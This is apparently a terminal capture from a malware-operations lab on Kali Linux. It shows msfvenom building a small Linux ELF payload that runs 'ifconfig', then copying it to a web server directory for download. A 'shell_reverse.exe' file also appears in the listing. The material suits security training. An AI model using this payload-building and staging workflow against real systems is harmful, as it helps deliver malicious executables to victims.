 ┌──(root㉿kali)-[/home/kali/MalwareOperation/Lab3]
└─# msfvenom -p linux/x86/exec cmd="ifconfig" -f elf -o exec
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 44 bytes
Final size of elf file: 128 bytes
Saved as: exec
┌──(root㉿kali)-[/home/kali/MalwareOperation/Lab3]
└─# ls
exec  shell_reverse.exe
┌──(root㉿kali)-[/home/kali/MalwareOperation/Lab3]
└─# cp exec /var/www/html
┌──(root㉿kali)-[/home/kali/MalwareOperation/Lab3]
└─# ls -la /var/www/html
total 104
drwxr-xr-x 2 root root  4096 Apr  2 03:22 .
drwxr-xr-x 3 root root  4096 Feb 25 10:43 ..
-rw-r--r-- 1 root root   128 Apr  2 03:22 exec